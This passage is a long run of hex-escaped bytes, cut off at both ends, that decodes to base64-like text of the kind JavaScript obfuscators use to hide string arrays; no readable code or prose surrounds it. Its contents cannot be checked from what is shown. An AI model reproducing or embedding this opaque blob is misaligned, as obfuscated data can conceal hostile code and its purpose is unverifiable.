69\x63\x4b\x63\x46\x63\x4b\x2f\x77\x6f\x6e\x44\x69\x73\x4f\x73\x77\x70\x66\x43\x69\x38\x4f\x74\x55\x73\x4f\x56\x64\x6d\x44\x43\x6d\x63\x4b\x48\x77\x36\x76\x43\x72\x69\x4a\x48\x4b\x73\x4b\x74\x77\x70\x37\x44\x70\x4d\x4f\x65\x56\x38\x4f\x6e\x77\x34\x54\x43\x68\x48\x78\x4d\x46\x48\x62\x44\x6d\x63\x4f\x46\x77\x35\x6a\x43\x75\x55\x2f\x44\x67\x4d\x4f\x4c\x65\x73\x4b\x74\x77\x37\x6b\x71\x50\x54\x33\x43\x6d\x6b\x76\x43\x67\x38\x4f\x77\x43\x38\x4f\x62\x77\x72\x63\x46\x4b\x4d\x4f\x77\x77\x72\x6e\x44\x74\x63\x4b\x6a\x77\x36\x44\x44\x72\x38\x4f\x62\x62\x73\x4f\x4c\x77\x34\x2f\x44\x70\x67\x49\x71\x77\x71\x7a\x44\x76\x38\x4f\x72\x49\x6a\x41\x6c\x77\x37\x76\x43\x68\x38\x4b\x39\x65\x38\x4b\x4c\x77\x36\x44\x43\x74\x4d\x4f\x73\x45\x48\x72\x44\x76\x56\x7a\x43\x6d\x6a\x33\x44\x69\x63\x4f\x32\x77\x35\x50\x43\x76\x4d\x4b\x49\x41\x57\x66\x43\x75\x32\x2f\x43\x70\x33\x2f\x43\x6f\x6a\x54\x43\x68\x44\x76\x44\x6f\x38\x4b\x67\x44\x31\x34\x42\x77\x36\x46\x4c\x77\x70\x2f\x43\x69\x48\x73\x70\x77\x36\x70\x46\x61\x73\x4b\x42\x77\x34\x50\x44\x69\x67\x56\x46\x56\x6c\x2f\x43\x68\x63\x4f\x64\x55\x4d\x4f\x32\x77\x72\x46\x48\x77\x35\x74\x7a\x77\x70\x73\x67\x59\x77\x46\x71\x77\x34\x56\x49\x4a\x63\x4b\x45\x77\x71\x6e\x43\x72\x30\x7a\x43\x72\x4d\x4b\x67\x77\x37\x76\x43\x74\x45\x41\x4b\x77\x36\x70\x4e\x53\x73\x4f\x2b\x77\x35\x50\x44\x67\x43\x66\x43\x73\x7a\x49\x2f\x4e\x4d\x4b\x66\x77\x6f\x37\x43\x68\x4d\x4b\x4f\x77\x71\x56\x30\x77\x34\x4c\x43\x6b\x7a\x62\x43\x71\x38\x4f\x56\x4a\x48\x6a\x44\x68\x31\x56\x57\x57\x63\x4b\x59\x4b\x44\x5a\x50\x64\x79\x76\x44\x6e\x33\x2f\x44\x6e\x6e\x49\x53\x66\x68\x48\x44\x74\x63\x4b\x44\x77\x35\x4d\x7a\x45\x4d\x4b\x41\x77\x6f\x41\x45\x77\x35\x52\x32\x65\x57\x44\x43\x69\x63\x4f\x63\x77\x6f\x62\x43\x6c\x6b\x68\x42\x77\x72\x33\x44\x6f\x52\x2f\x44\x72\x63\x4f\x2f\x77\x6f\x77\x41\x77\x34\x2f\x43\x6a\x54\x5a\x2b\x4b\x44\x4a\x2b\x45\x38\x4f\x62\x4f\x38\x4f\x30\x65\x4d\x4f\x64\x48\x63\x4b\x30\x77\x71\x51\x6a\x64\x38\x4b\x4c\x77\x35\x6a\x44\x6e\x4d\x4f\x7a\x77\x72\x46\x2f\x56\x63\x4b\x2f\x59\x63\x4f\x65\x48\x73\x4f\x79\x77\x36\x48\x44\x74\x79\x44\x43\x6b\x41\x6a\x43\x6f\x41\x45\x55\x77\x37\x78\x37\x77\x71\x6c\x58\x77\x37\x72\x43\x74\x63\x4b\x51\x57\x6e\x55\x70\x77\x37\x2f\x44\x6e\x4d\x4b\x34\x77\x34\x33\x43\x6c\x63\x4f\x6d\x77\x6f\x66\x44\x71\x63\x4f\x33\x4e\x63\x4b\x41\x77\x34\x2f\x43\x75\x38\x4f\x2f\x51\x33\x6a\x43\x73\x73\x4b\x47\x5a\x68\x30\x36\x52\x63\x4f\x6f\x77\x34\x44\x44\x68\x63\x4b\x4b\x62\x77\x49\x33\x77\x35\x63\x67\x77\x71\x5a\x32\x77\x70\x6e\x43\x6a\x73\x4f\x37\x56\x54\x77\x38\x77\x6f\x55\x54\x77\x6f\x6e\x43\x6e\x4d\x4f\x74\x64\x77\x56\x70\x77\x34\x54\x43\x72\x63\x4b\x37\x46\x42\x30\x6e\x77\x34\x39\x58\x77\x36\x7a\x44\x6c\x4d\x4f\x46\x4c\x63\x4f\x4b\x62\x68\x64\x37\x4a\x52\x59\x43\x64\x38\x4f\x31\x77\x72\x2f\x44\x70\x73\x4b\x53\x61\x38\x4f\x33\x4d\x57\x34\x6b\x51\x73\x4b\x35\x57\x55\x78\x6a\x77\x72\x4a\x39\x65\x52\x67\x49\x4b\x63\x4f\x64\x77\x35\x37\x44\x6b\x73\x4b\x50\x65\x38\x4b\x2f\x77\x70\x6a\x43\x6e\x43\x66\x43\x76\x63\x4f\x63\x4d\x54\x77\x4c\x4a\x38\x4b\x2f\x64\x58\x6e\x44\x68\x6d\x30\x58\x77\x6f\x73\x6c\x59\x38\x4f\x68\x77\x72\x54\x44\x67\x4d\x4b\x6e\x41\x51\x2f\x44\x67\x4d\x4b\x79\x77\x34\x4d\x2b\x77\x36\x4c\x44\x67\x63\x4b\x61\x63\x73\x4f\x4a\x77\x37\x2f\x44\x75\x63\x4b\x73\x77\x37\x48\x43\x76\x38\x4b\x58\x43\x73\x4b\x34\x77\x71\x66\x43\x70\x56\x6b\x56\x64\x6d\x44\x43\x71\x38\x4b\x48\x57\x73\x4b\x32\x44\x45\x74\x56\x77\x6f\x4c\x43\x6a\x55\x33\x43\x6e\x63\x4b\x42\x77\x34\x7a\x44\x70\x30\x49\x30\x77\x6f\x33\x44\x68\x4d\x4b\x37\x46\x63\x4b\x30\x77\x71\x56\x73\x61\x47\x48\x43\x6d\x73\x4b\x44\x4b\x4d\x4b\x64\x77\x72\x59\x4b\x61\x48\x48\x44\x6a\x63\x4f\x33\x58\x6d\x72\x43\x6b\x63\x4f\x4b\x54\x44\x44\x43\x6f\x56\x46\x49\x4f\x69\x54\x44\x76\x73\x4b\x36\x53\x51\x31\x5a\x77\x72\x62\x44\x6e\x63\x4f\x30\x43\x73\x4f\x6a\x77\x6f\x66\x44\x70\x4d\x4b\x6c\x43\x38\x4b\x37\x43\x68\x4e\x49\x77\x35\x6e\x44\x6f\x43\x6b\x6f\x77\x37\x38\x2b\x45\x53\x77\x4b\x66\x51\x59\x43\x50\x73\x4b\x64\x77\x6f\x50\x43\x67\x63\x4b\x35\x77\x37\x77\x52\x77\x34\x63\x4c\x77\x35\x48\x43\x6c\x63\x4b\x47\x4d\x6c\x33\x44\x67\x63\x4f\x31\x4b\x63\x4b\x35\x77\x71\x74\x51\x56\x38\x4b\x76\x52\x67\x42\x78\x77\x71\x52\x72\x46\x38\x4b\x65\x77\x36\x67\x2b\x77\x72\x56\x68\x77\x35\x2f\x44\x67\x63\x4f\x4d\x77\x71\x66\x43\x68\x47\x44\x44\x6e\x38\x4f\x39\x77\x71\x73\x74\x50\x7a\x62\x44\x6d\x32\x4c\x43\x69\x46\x41\x6a\x77\x36\x30\x49\x77\x37\x51\x36\x44\x38\x4b\x72\x65\x4d\x4b\x43\x77\x71\x76\x44\x6b\x69\x70\x65\x64\x79\x4c\x44\x76\x48\x4a\x6f\x47\x48\x44\x44\x67\x73\x4f\x45\x52\x57\x31\x77\x44\x6b\x4c\x43\x6a\x4d\x4b\x4c\x62\x32\x76\x43\x67\x33\x5a\x65\x56\x78\x6e\x43\x6c\x54\x66\x44\x72\x63\x4b\x41\x77\x6f\x66\x44\x6f\x4d\x4f\x75\x4e\x58\x62\x44\x76\x63\x4f\x6a\x77\x36\x6e\x44\x76\x6b\x54\x44\x70\x52\x54\x43\x6d\x30\x6a\x43\x70\x32\x7a\x43\x73\x31\x56\x44\x77\x35\x5a\x6f\x77\x37\x34\x61\x77\x35\x55\x2f\x77\x36\x4a\x58\x77\x37\x51\x38\x77\x6f\x58\x44\x74\x6a\x74\x54\x56\x58\x7a\x43\x6a\x73\x4f\x50\x77\x70\x37\x43\x73\x38\x4f\x59\x77\x6f\x6a\x43\x75\x63\x4b\x41\x56\x53\x72\x43\x72\x73\x4b\x43\x59\x31\x54\x44\x6d\x41\x76\x43\x6b\x56\x52\x70\x62\x4d\x4f\x47\x77\x70\x6e\x44\x71\x6c\x74\x39\x43\x73\x4b\x74\x77\x6f\x46\x4e\x4b\x73\x4f\x30\x77\x34\x2f\x43\x6b\x42\x7a\x44\x75\x52\x30\x62\x77\x34\x63\x38\x4d\x45\x38\x4c\x77\x71\x55\x2b\x77\x36\x55\x2b\x77\x34\x38\x58\x43\x38\x4f\x79\x77\x72\x58\x43\x69\x57\x37\x44\x69\x73\x4f\x34\x77\x72\x45\x67\x5a\x73\x4f\x35\x77\x70\x76\x44\x69\x73\x4f\x44\x77\x37\x6e\x43\x68\x4d\x4b\x34\x61\x53\x50\x44\x68\x6a\x59\x77\x77\x36\x62\x43\x6e\x4d\x4f\x4e\x58\x63\x4b\x37\x77\x35\x68\x31\x4e\x73\x4f\x31\x77\x35\x73\x65\x4a\x6e\x42\x33\x4b\x63\x4f\x63\x46\x73\x4b\x70\x77\x70\x58\x43\x6b\x4d\x4b\x7a\x77\x71\x37\x43\x6a\x63\x4b\x4f\x65\x48\x68\x7a\x53\x38\x4b\x49\x4f\x32\x39\x71\x4d\x4d\x4f\x36\x46\x32\x6e\x44\x71\x67\x63\x76\x47\x41\x38\x6f\x77\x70\x48\x44\x6f\x67\x39\x72\x4f\x43\x4d\x47\x77\x72\x68\x76\x42\x73\x4b\x6d\x54\x57\x5a\x6f\x77\x34\x4c\x44\x73\x7a\x49\x6d\x45\x63\x4b\x76\x77\x70\x31\x37\x77\x72\x35\x70\x77\x36\x33\x43\x6e\x4d\x4b\x35\x77\x71\x50\x44\x6a\x51\x46\x77\x5a\x73\x4f\x78\x77\x36\x51\x68\x42\x46\x35\x71\x4d\x68\x64\x59\x5a\x73\x4b\x64\x77\x6f\x6e\x43\x75\x77\x31\x76\x77\x71\x7a\x43\x6d\x55\x77\x75\x52\x73\x4b\x5a\x77\x35\x64\x70\x77\x71\x48\x44\x72\x45\x7a\x44\x6a\x73\x4f\x53\x77\x35\x46\x55\x77\x70\x64\x33\x46\x4d\x4b\x37\x77\x34\x54\x43\x67\x4d\x4b\x71\x77\x37\x54\x44\x70\x58\x6b\x56\x77\x35\x56\x44\x51\x4d\x4b\x37\x77\x34\x78\x62\x77\x36\x68\x4a\x4e\x43\x6a\x43\x69\x4d\x4f\x6b\x47\x57\x6b\x70\x77\x37\x7a\x44\x72\x73\x4b\x4a\x4d\x6c\x52\x69\x52\x43\x46\x36\x77\x37\x44\x44\x75\x38\x4b\x76\x77\x6f\x58\x43\x6e\x32\x4c\x44\x69\x79\x4a\x72\x77\x37\x67\x6b\x65\x73\x4f\x59\x77\x34\x66\x44\x69\x38\x4f\x56\x44\x38\x4f\x6d\x77\x71\x2f\x44\x76\x6a\x4c\x43\x6b\x63\x4b\x6e\x4b\x6d\x31\x4f\x4c\x79\x48\x43\x70\x73\x4b\x64\x54\x38\x4b\x7a\x52\x52\x72\x44\x6e\x4d\x4f\x59\x41\x6e\x6a\x44\x71\x78\x51\x4d\x77\x35\x4c\x43\x6f\x54\x44\x43\x71\x4d\x4f\x46\x77\x72\x70\x68\x66\x7a\x7a\x43\x73\x73\x4f\x4e\x77\x36\x45\x78\x77\x37\x6e\x44\x6e\x7a\x62\x43\x76\x38\x4b\x46\x77\x72\x38\x76\x77\x36\x67\x77\x49\x38\x4f\x76\x77\x6f\x6f\x4a\x59\x63\x4b\x62\x77\x72\x56\x35\x48\x56\x6b\x33\x57\x6b\x2f\x44\x71\x30\x30\x55\x77\x6f\x6a\x43\x70\x4d\x4f\x6d\x77\x6f\x70\x74\x77\x36\x33\x43\x69\x30\x48\x43\x6f\x78\x68\x46\x62\x44\x37\x43\x6d\x4d\x4f\x4d\x66\x38\x4b\x38\x52\x32\x6e\x43\x6c\x73\x4f\x39\x4f\x48\x38\x44\x58\x4d\x4b\x79\x56\x68\x4c\x43\x6e\x38\x4f\x4d\x43\x67\x4c\x43\x6f\x54\x51\x53\x55\x63\x4b\x58\x48\x54\x50\x43\x73\x7a\x34\x6d\x77\x6f\x68\x31\x61\x6a\x2f\x43\x69\x4d\x4b\x34\x50\x73\x4f\x36\x64\x54\x39\x54\x77\x72\x35\x6e\x77\x34\x4d\x59\x65\x38\x4b\x42\x77\x70\x4a\x55\x59\x30\x6a\x43\x68\x38\x4f\x6e\x4e\x73\x4f\x62\x43\x73\x4f\x5a\x54\x4d\x4b\x37\x5a\x73\x4b\x67\x48\x42\x5a\x31\x65\x63\x4f\x6e\x77\x34\x44\x44\x6e\x52\x35\x78\x77\x37\x50\x44\x68\x48\x62\x44\x67\x4d\x4f\x34\x77\x37\x51\x72\x77\x35\x78\x52\x55\x67\x4c\x44\x6b\x53\x31\x70\x55\x73\x4f\x38\x4c\x73\x4b\x34\x58\x42\x7a\x44\x69\x4d\x4b\x46\x77\x34\x76\x44\x76\x38\x4b\x69\x77\x34\x33\x43\x69\x63\x4f\x48\x59\x73\x4f\x57\x43\x63\x4f\x6c\x62\x79\x2f\x44\x6b\x44\x77\x59\x62\x38\x4b\x6b\x65\x63\x4f\x4f\x77\x6f\x66\x43\x6d\x63\x4b\x61\x77\x35\x6a\x43\x6c\x6c\x41\x58\x54\x63\x4f\x6a\x56\x69\x68\x6a\x77\x70\x5a\x6e\x77\x71\x44\x43\x76\x63\x4b\x2b\x77\x36\x70\x56\x77\x71\x45\x55\x77\x70\x58\x44\x68\x63\x4b\x34\x59\x38\x4f\x44\x54\x41\x41\x52\x77\x34\x62\x43\x69\x4d\x4b\x61\x47\x4d\x4f\x62\x77\x71\x54\x44\x74\x77\x55\x68\x77\x35\x2f\x43\x75\x63\x4f\x52\x77\x71\x35\x5a\x43\x4d\x4f\x4e\x51\x79\x7a\x44\x72\x42\x66\x44\x67\x38\x4f\x44\x53\x55\x34\x67\x66\x52\x2f\x44\x76\x63\x4f\x34\x58\x38\x4b\x32\x56\x73\x4b\x33\x77\x36\x52\x6f\x63\x44\x62\x43\x69\x4d\x4f\x4d\x56\x4d\x4b\x66\x61\x4d\x4b\x64\x77\x34\x44\x44\x6f\x73\x4b\x4f\x53\x58\x76\x44\x76\x63\x4f\x31\x61\x41\x6e\x44\x6b\x4d\x4b\x4d\x77\x35\x33\x43\x73\x63\x4b\x55\x62\x47\x66\x43\x70\x51\x49\x4f\x59\x30\x50\x44\x6b\x6b\x6b\x6b\x77\x6f\x7a\x44\x6a\x6d\x51\x5a\x58\x69\x5a\x4b\x55\x6d\x52\x6b\x4a\x53\x2f\x43\x68\x73\x4b\x59\x77\x35\x34\x66\x59\x73\x4f\x75\x4a\x48\x68\x39\x77\x70\x4e\x78\x77\x35\x64\x47\x4e\x4d\x4f\x39\x63\x63\x4f\x4c\x77\x6f\x50\x44\x73\x46\x6c\x58\x56\x6b\x48\x44\x75\x31\x42\x41\x77\x37\x4c\x44\x6b\x73\x4b\x4d\x4d\x63\x4b\x74\x77\x36\x33\x44\x6e\x55\x64\x49\x77\x71\x48\x44\x6b\x79\x33\x43\x68\x7a\x35\x61\x52\x47\x2f\x43\x68\x6d\x7a\x43\x76\x4d\x4f\x69\x43\x63\x4f\x36\x77\x71\x6b\x70\x66\x51\x4e\x4b\x77\x72\x4d\x55\x50\x44\x38\x59\x51\x44\x51\x30\x62\x33\x6a\x44\x68\x57\x58\x44\x68\x38\x4b\x73\x77\x71\x51\x34\x77\x71\x48\x44\x76\x73\x4f\x45\x41\x63\x4b\x73\x77\x71\x4a\x64\x4b\x41\x56\x71\x77\x36\x72\x43\x76\x6c\x6e\x44\x67\x32\x6a\x43\x69\x68\x6a\x44\x76\x63\x4f\x61\x53\x53\x70\x75\x50\x68\x5a\x34\x66\x63\x4b\x4f\x4b\x73\x4f\x6a\x77\x71\x66\x44\x6c\x38\x4b\x4d\x77\x34\x56\x52\x77\x37\x6c\x74\x48\x63\x4f\x42\x77\x72\x44\x44\x6a\x63\x4b\x6d\x77\x37\x30\x31\x77\x72\x7a\x43\x69\x33\x66\x43\x70\x63\x4f\x73\x77\x37\x39\x7a\x4f\x63\x4f\x33\x42\x63\x4b\x47\x77\x34\x2f\x44\x67\x38\x4f\x57\x77\x35\x44\x43\x69\x41\x5a\x61\x43\x42\x76\x43\x68\x4d\x4b\x79\x62\x6b\x4c\x44\x74\x55\x52\x4f\x77\x70\x76\x43\x6a\x73\x4f\x64\x5a\x73\x4f\x38\x77\x34\x6a\x43\x69\x77\x6a\x44\x72\x4d\x4f\x62\x77\x6f\x4d\x5a\x41\x43\x72\x44\x6d\x4d\x4b\x45\x4b\x55\x46\x6f\x77\x72\x6e\x44\x73\x6d\x45\x38\x46\x7a\x7a\x44\x6d\x32\x5a\x32\x77\x36\x6b\x49\x66\x63\x4f\x6f\x62\x4d\x4f\x64\x4f\x38\x4b\x33\x77\x35\x74\x52\x46\x6e\x55\x72\x77\x70\x59\x2f\x77\x6f\x74\x62\x77\x71\x76\x44\x76\x78\x77\x36\x77\x6f\x62\x44\x6c\x30\x7a\x44\x70\x41\x48\x44\x74\x63\x4b\x6a\x50\x38\x4f\x6f\x4d\x53\x49\x30\x53\x4d\x4b\x59\x77\x70\x67\x58\x62\x73\x4b\x4d\x77\x71\x6b\x64\x47\x6e\x31\x55\x77\x71\x6c\x32\x51\x73\x4b\x6e\x49\x6c\x6a\x43\x71\x63\x4b\x59\x77\x34\x54\x44\x75\x38\x4f\x6c\x49\x63\x4f\x38\x77\x71\x6f\x64\x53\x4d\x4b\x46\x57\x38\x4b\x65\x77\x36\x31\x75\x77\x71\x6e\x43\x6e\x55\x7a\x44\x6d\x44\x4c\x44\x76\x38\x4f\x69\x77\x34\x6c\x57\x77\x6f\x73\x43\x4f\x6e\x58\x43\x69\x46\x64\x45\x45\x73\x4f\x69\x77\x34\x2f\x44\x70\x4d\x4f\x50\x77\x70\x54\x43\x6c\x6d\x38\x71\x77\x70\x6c\x54\x77\x34\x30\x36\x77\x70\x67\x6e\x66\x58\x6f\x41\x77\x36\x62\x43\x72\x41\x67\x58\x48\x31\x31\x63\x77\x71\x54\x44\x6e\x63\x4f\x69\x49\x73\x4b\x78\x77\x36\x2f\x44\x6a\x68\x35\x53\x4c\x33\x37\x43\x6f\x31\x44\x44\x76\x4d\x4b\x36\x4e\x44\x73\x6c\x77\x36\x4c\x44\x75\x38\x4b\x70\x77\x71\x54\x43\x69\x67\x76\x44\x6b\x38\x4b\x75\x77\x34\x6b\x4e\x64\x46\x39\x4c\x77\x70\x68\x62\x4c\x6a\x62\x44\x68\x63\x4f\x79\x51\x6a\x62\x43\x70\x42\x38\x42\x61\x6a\x35\x76\x47\x57\x30\x76\x46\x32\x4e\x49\x54\x38\x4f\x41\x65\x44\x54\x44\x71\x43\x5a\x72\x77\x70\x6e\x44\x70\x7a\x72\x44\x74\x55\x76\x44\x6a\x4d\x4b\x62\x77\x72\x6a\x44\x76\x4d\x4b\x38\x77\x70\x41\x47\x77\x34\x38\x4b\x77\x36\x6f\x48\x62\x45\x6a\x44\x72\x63\x4f\x59\x77\x34\x74\x6f\x77\x6f\x50\x44\x69\x30\x78\x45\x77\x35\x4a\x53\x77\x36\x6f\x44\x77\x35\x68\x57\x51\x46\x44\x44\x76\x79\x39\x32\x77\x71\x70\x77\x62\x38\x4f\x70\x43\x38\x4b\x78\x58\x38\x4b\x4d\x77\x36\x66\x44\x76\x53\x66\x43\x6d\x58\x5a\x77\x53\x38\x4f\x70\x77\x35\x6e\x43\x6f\x6c\x52\x66\x66\x38\x4f\x57\x53\x52\x39\x44\x77\x71\x52\x5a\x41\x63\x4b\x50\x77\x34\x56\x46\x47\x7a\x76\x43\x75\x41\x50\x43\x6e\x4d\x4b\x72\x4c\x73\x4f\x43\x53\x7a\x34\x50\x77\x6f\x37\x43\x71\x38\x4b\x75\x4a\x69\x48\x43\x67\x38\x4f\x58\x77\x35\x4e\x6e\x4c\x7a\x77\x70\x56\x6e\x51\x79\x65\x4d\x4f\x48\x4f\x38\x4f\x79\x61\x63\x4f\x4d\x77\x72\x64\x57\x52\x31\x45\x73\x77\x6f\x50\x43\x71\x73\x4f\x71\x77\x36\x52\x65\x77\x6f\x4d\x58\x64\x63\x4b\x49\x43\x38\x4f\x5a\x77\x35\x58\x43\x6b\x58\x45\x43\x4a\x73\x4f\x59\x51\x73\x4b\x43\x77\x35\x63\x30\x77\x36\x44\x44\x71\x4d\x4f\x44\x47\x73\x4f\x53\x77\x70\x52\x74\x77\x34\x37\x44\x72\x57\x6f\x62\x77\x6f\x44\x44\x6e\x45\x6f\x56\x65\x63\x4b\x6f\x41\x42\x45\x32\x77\x36\x62\x43\x70\x73\x4f\x63\x4e\x45\x33\x43\x6e\x73\x4b\x72\x77\x34\x56\x77\x77\x37\x33\x43\x74\x73\x4b\x31\x77\x72\x33\x43\x6b\x68\x62\x43\x70\x57\x31\x38\x48\x63\x4f\x56\x77\x72\x64\x2b\x46\x57\x37\x43\x73\x6a\x73\x75\x77\x35\x55\x70\x66\x73\x4b\x78\x4e\x73\x4f\x64\x44\x46\x2f\x43\x71\x4d\x4b\x33\x77\x36\x48\x43\x6d\x73\x4b\x4f\x61\x73\x4f\x66\x4a\x4d\x4b\x31\x77\x34\x38\x48\x4a\x41\x4d\x52\x53\x52\x76\x44\x68\x63\x4f\x54\x46\x79\x6a\x43\x6c\x63\x4b\x55\x48\x73\x4f\x33\x77\x37\x63\x54\x77\x37\x67\x55\x50\x69\x78\x77\x65\x63\x4f\x44\x55\x56\x50\x44\x76\x63\x4b\x44\x4c\x38\x4b\x6d\x77\x36\x73\x54\x77\x36\x58\x44\x68\x6e\x6e\x43\x69\x30\x48\x44\x6d\x6d\x49\x46\x77\x35\x52\x72\x43\x33\x67\x2f\x53\x38\x4f\x75\x77\x36\x38\x47\x4b\x73\x4b\x61\x77\x35\x4e\x2b\x64\x69\x66\x43\x71\x6c\x48\x44\x6e\x38\x4f\x33\x59\x32\x6b\x4a\x4f\x48\x34\x68\x77\x37\x6e\x43\x6c\x68\x66\x44\x6e\x44\x62\x43\x70\x38\x4b\x76\x77\x71\x4a\x45\x56\x63\x4b\x41\x77\x34\x37\x43\x72\x79\x54\x43\x75\x38\x4f\x2f\x43\x53\x4d\x63\x52\x56\x37\x44\x72\x54\x2f\x43\x6e\x73\x4f\x4f\x77\x34\x5a\x4c\x4f\x6d\x6a\x44\x76\x6d\x56\x4b\x44\x38\x4f\x5a\x77\x34\x50\x43\x6d\x63\x4b\x51\x66\x38\x4b\x68\x46\x67\x6e\x44\x74\x73\x4f\x39\x77\x37\x76\x44\x6b\x68\x52\x77\x77\x70\x48\x44\x73\x63\x4f\x79\x77\x36\x64\x54\x45\x38\x4f\x6d\x66\x51\x54\x44\x74\x38\x4b\x57\x43\x6c\x51\x44\x77\x37\x72\x44\x6e\x4d\x4b\x59\x4a\x63\x4f\x79\x77\x37\x33\x44\x70\x31\x76\x44\x67\x47\x63\x41\x4e\x73\x4f\x43\x47\x77\x66\x43\x68\x52\x2f\x44\x75\x38\x4b\x46\x77\x72\x50\x44\x73\x52\x38\x65\x77\x71\x39\x4e\x47\x7a\x33\x43\x76\x73\x4b\x39\x52\x4d\x4f\x4e\x65\x6d\x37\x44\x6d\x4d\x4f\x79\x58\x38\x4f\x39\x77\x36\x62\x44\x72\x33\x56\x54\x48\x38\x4f\x51\x77\x34\x49\x6b\x77\x70\x6b\x6b\x77\x35\x6e\x43\x74\x47\x62\x44\x74\x73\x4b\x39\x4b\x63\x4f\x6c\x77\x6f\x6a\x44\x73\x58\x6f\x79\x77\x72\x67\x38\x77\x70\x42\x46\x77\x36\x37\x44\x68\x73\x4b\x41\x53\x63\x4f\x72\x53\x63\x4b\x6c\x77\x36\x2f\x43\x6a\x63\x4b\x72\x77\x70\x63\x6a\x48\x38\x4f\x6a\x47\x46\x6f\x51\x41\x54\x4d\x6c\x48\x6b\x6a\x44\x67\x63\x4b\x31\x77\x36\x63\x72\x46\x6e\x70\x4f\x77\x36\x6a\x43\x72\x63\x4b\x77\x77\x36\x44\x43\x68\x31\x54\x44\x6d\x38\x4b\x70\x77\x71\x4c\x43\x71\x57\x76\x44\x6c\x73\x4f\x78\x77\x35\x35\x66\x49\x73\x4b\x62\x4b\x4d\x4f\x41\x4c\x38\x4b\x4f\x77\x72\x66\x44\x73\x6d\x6a\x43\x6f\x73\x4b\x53\x77\x71\x50\x44\x67\x73\x4b\x7a\x77\x6f\x54\x43\x72\x6c\x5a\x36\x77\x6f\x7a\x44\x6d\x4d\x4b\x54\x77\x70\x2f\x43\x74\x32\x44\x44\x73\x77\x7a\x43\x6a\x41\x76\x43\x6e\x63\x4f\x72\x58\x73\x4f\x44\x51\x38\x4f\x4b\x41\x63\x4f\x79\x57\x4d\x4f\x65\x77\x71\x46\x57\x4d\x32\x72\x44\x76\x63\x4b\x6e\x41\x38\x4f\x4b\x59\x38\x4f\x4b\x46\x45\x6e\x44\x6b\x38\x4f\x52\x77\x36\x62\x44\x76\x68\x70\x44\x77\x6f\x63\x79\x77\x70\x63\x2f\x77\x72\x70\x44\x77\x34\x45\x62\x52\x41\x68\x35\x77\x71\x2f\x44\x72\x63\x4f\x34\x47\x6d\x6f\x71\x4a\x58\x2f\x43\x6b\x38\x4f\x69\x4d\x63\x4f\x48\x41\x4d\x4f\x55\x45\x42\x41\x2f\x43\x45\x50\x43\x74\x31\x37\x44\x6c\x45\x54\x44\x75\x38\x4b\x5a\x4d\x38\x4f\x65\x66\x4d\x4b\x7a\x77\x6f\x72\x43\x6c\x73\x4f\x76\x77\x36\x67\x49\x77\x35\x6e\x43\x74\x63\x4b\x5a\x4e\x6e\x2f\x44\x73\x73\x4f\x33\x4b\x63\x4b\x53\x77\x37\x31\x39\x47\x4d\x4f\x6f\x56\x47\x52\x30\x55\x63\x4f\x6d\x5a\x6a\x5a\x43\x77\x37\x6e\x43\x68\x51\x33\x44\x70\x73\x4b\x43\x4d\x63\x4f\x31\x77\x34\x33\x43\x6e\x4d\x4b\x43\x62\x54\x30\x56\x54\x73\x4b\x67\x77\x36\x66\x44\x6b\x69\x66\x44\x6b\x73\x4b\x43\x64\x6a\x6a\x43\x6b\x6e\x4c\x44\x70\x63\x4f\x38\x77\x70\x76\x43\x6d\x6a\x33\x43\x74\x45\x6e\x43\x6a\x53\x67\x7a\x77\x6f\x48\x43\x76\x4d\x4b\x6b\x45\x63\x4b\x79\x42\x4d\x4b\x77\x77\x35\x62\x44\x73\x4d\x4f\x6e\x4f\x55\x74\x4d\x77\x6f\x37\x43\x70\x73\x4b\x42\x58\x78\x62\x43\x6f\x63\x4f\x78\x77\x36\x52\x78\x77\x36\x4e\x34\x63\x63\x4f\x6a\x44\x51\x4c\x44\x74\x54\x6f\x58\x77\x34\x54\x44\x6c\x42\x4a\x50\x77\x70\x54\x43\x6a\x73\x4b\x55\x77\x72\x77\x65\x77\x70\x6e\x44\x70\x63\x4b\x72\x5a\x38\x4b\x6b\x77\x34\x48\x43\x68\x51\x70\x66\x58\x57\x72\x43\x6b\x53\x31\x72\x46\x73\x4b\x6d\x77\x70\x39\x56\x77\x35\x6e\x44\x6a\x73\x4b\x79\x66\x63\x4f\x55\x5a\x7a\x70\x59\x55\x42\x6e\x44\x6a\x73\x4f\x6f\x47\x32\x49\x78\x4e\x68\x64\x2f\x77\x70\x76\x43\x68\x73\x4b\x48\x61\x53\x37\x44\x6d\x63\x4f\x6a\x77\x36\x76\x43\x68\x6e\x7a\x43\x72\x38\x4b\x6f\x77\x37\x55\x79\x77\x35\x41\x67\x42\x33\x2f\x43\x75\x63\x4b\x71\x77\x34\x44\x44\x70\x77\x74\x62\x77\x34\x7a\x43\x76\x73\x4f\x31\x77\x71\x39\x71\x77\x72\x5a\x51\x47\x32\x58\x43\x6d\x68\x51\x31\x77\x35\x59\x68\x77\x34\x6a\x43\x75\x73\x4f\x31\x77\x72\x56\x6e\x77\x70\x39\x75\x77\x34\x49\x74\x4d\x63\x4f\x34\x77\x35\x67\x65\x77\x72\x64\x37\x57\x47\x37\x43\x73\x6e\x4c\x43\x6a\x30\x72\x44\x70\x41\x68\x4d\x62\x48\x2f\x43\x6e\x63\x4b\x59\x62\x51\x42\x44\x49\x56\x34\x7a\x64\x38\x4f\x6b\x77\x71\x41\x68\x48\x56\x54\x43\x6a\x38\x4b\x67\x4d\x53\x70\x53\x77\x37\x45\x45\x57\x79\x78\x39\x46\x48\x31\x6e\x4f\x63\x4f\x43\x5a\x67\x4c\x43\x70\x48\x4d\x49\x47\x52\x46\x6e\x77\x37\x5a\x33\x77\x37\x2f\x44\x70\x38\x4b\x48\x4a\x4d\x4b\x65\x77\x37\x54\x43\x6a\x73\x4b\x79\x77\x37\x7a\x43\x71\x42\x48\x44\x6f\x30\x31\x43\x77\x34\x6e\x44\x6c\x38\x4b\x63\x4a\x38\x4b\x4a\x44\x67\x44\x43\x67\x73\x4b\x4b\x45\x38\x4b\x2f\x77\x37\x39\x76\x45\x4d\x4b\x62\x77\x72\x66\x44\x73\x38\x4f\x58\x4c\x73\x4b\x2b\x64\x73\x4f\x48\x59\x6a\x33\x44\x69\x73\x4b\x42\x43\x4d\x4b\x31\x77\x70\x52\x59\x65\x73\x4b\x4b\x77\x37\x30\x42\x45\x55\x5a\x75\x56\x6a\x34\x62\x77\x70\x73\x55\x77\x35\x72\x43\x71\x6e\x58\x44\x70\x63\x4f\x47\x61\x43\x58\x43\x75\x4d\x4b\x6b\x77\x35\x72\x43\x76\x6b\x4c\x43\x71\x6d\x70\x67\x77\x37\x50\x44\x6c\x32\x2f\x43\x72\x4d\x4f\x68\x77\x37\x72\x43\